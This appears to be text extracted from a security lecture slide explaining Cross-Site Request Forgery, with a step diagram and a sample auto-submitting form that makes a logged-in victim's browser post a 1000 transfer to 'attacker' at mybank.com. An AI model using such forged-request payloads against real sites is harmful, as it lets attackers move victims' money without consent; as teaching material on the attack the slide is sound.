 Cross-Site Request Forgery (CSRF)
Victim browser
1) Victim signs on to mybank
attacker.com
mybank.com
2) Victim visits
attacker.com
3) Page contains
CSRF code
4) Browser sends
the request to mybank
<form action=https://mybank.com/transfer.jsp
method=POST>
<input name=recipient value=attacker>
<input name=amount value=1000>
</form>
<script>document.forms[0].submit()</script>
POST /transfer.jsp HTTP/1.1
Cookie: <mybank authentication cookie>
recipient=attacker&amount=1000